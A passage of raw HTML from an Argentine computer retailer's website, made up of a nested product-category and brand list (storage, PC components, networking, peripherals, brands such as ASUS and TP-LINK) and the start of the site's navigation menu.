mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
